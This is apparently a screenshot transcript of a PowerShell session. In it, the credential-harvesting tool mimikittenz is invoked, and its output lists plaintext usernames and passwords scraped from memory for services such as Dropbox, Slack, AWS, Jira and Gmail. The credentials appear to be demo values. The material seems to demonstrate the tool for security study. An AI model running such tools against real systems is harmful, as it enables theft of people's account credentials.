 Windows PowerShell
PS C:\Users\Thomass> Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName PatternMatch
----------- ------------
Dropbox login_email=papaluspal%40paypil.com&login_password=cro0ducile%40&
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on ...
Slack &crumb=s-1467644415-719b8f8a1-&email=slacker@slacker.com&password=slackmeup2&remember=onon I...
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Xero fragment=&userName=tfntrader%40ato.com&password=wherethetfns%40&__RequestVerificationToken=
Xero fragment=&userName=tfntrader@ato.com&password=wherethetfns@&__RequestVerificationToken=
awsWebServices &email=awsadmin%40test.com&create=0&password=gizmedeseawskeysbr0&metadata1=
Jira username=jira%40test.com&password=testjira028%40&rememberMe=
Gmail &Email=putterpanda%40gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Dropbox login_email=droppingboxes%40trustyemail.com&login_password=testerouspasserous2&
Gmail &Email=putterpanda@gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Jira username=jira@test.com&password=testjira028@&rememberMe=
Jira username=jira@test.com&password=testjira28@&rememberMe=
PS C:\Users\Thomass>